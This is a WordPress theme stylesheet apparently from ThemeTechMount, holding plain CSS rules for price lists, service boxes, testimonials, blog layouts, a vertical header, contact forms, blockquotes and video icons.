.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}
